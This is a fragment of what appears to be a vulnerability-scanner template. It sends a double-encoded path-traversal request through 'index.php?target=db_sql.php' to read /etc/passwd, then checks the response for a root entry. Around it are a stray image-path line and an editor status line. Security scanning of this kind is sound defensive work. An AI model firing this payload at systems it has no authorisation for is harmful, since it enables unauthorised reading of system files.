 requests:
- method: GET
path:
- '{{BaseURL}}/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd'
matchers-condition: and
matchers:
- type: regex
regex:
- "root:.*:0:0:"
part: body
- type: status
status:
- 200
35,1 Bot